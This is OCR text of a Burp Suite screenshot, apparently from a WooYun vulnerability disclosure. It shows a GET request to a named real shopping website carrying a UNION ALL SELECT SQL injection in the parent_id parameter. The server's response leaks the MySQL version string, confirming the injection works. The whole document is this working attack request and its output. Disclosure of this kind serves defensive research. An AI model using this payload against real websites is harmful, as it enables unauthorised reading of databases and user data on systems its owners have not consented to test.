 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < > Target: http://www.iliangcang.com ?
Request
Raw Params Headers Hex
GET /i/userinfo/?act=getregion&parent_id=8 UNION
ALL SELECT CONCAT(0x3a7663753a,(select
version()),0x3a656c683a),NULL,NULL,NULL,NULL#&curv
al= HTTP/1.1
Host: www.iliangcang.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:37.0) Gecko/20100101 Firefox/37.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-NewRelic-ID: XAQCWFVRGwYFV1NUAwQ=
X-Requested-With: XMLHttpRequest
Referer: http://www.iliangcang.com/i/userinfo/
Cookie:
Hm_lvt_e1ff3456921b2853f7a913e1b4d776c0=143191
6213,1431918816,1431945108;
? < + > Type a search term 0 matches
Response
Raw Headers Hex
region_id=112>安顺</option><option
value="毕节地区"
region_id=113>毕节地区</option><option
value="六盘水"
region_id=114>六盘水</option><option
value="黔东南州"
region_id=115>黔东南州</option><option
value="黔南州"
region_id=116>黔南州</option><option
value="黔西南州"
region_id=117>黔西南州</option><option
value="铜仁地区"
region_id=118>铜仁地区</option><option
value="遵义" region_id=119>遵义</option><option
value="" selected
region_id=:vcu:5.5.37-35.1-log:elh:></option>
? < + > Type a search term 0 matches
Done
1,094 bytes | 99 millis
www.wooyun.org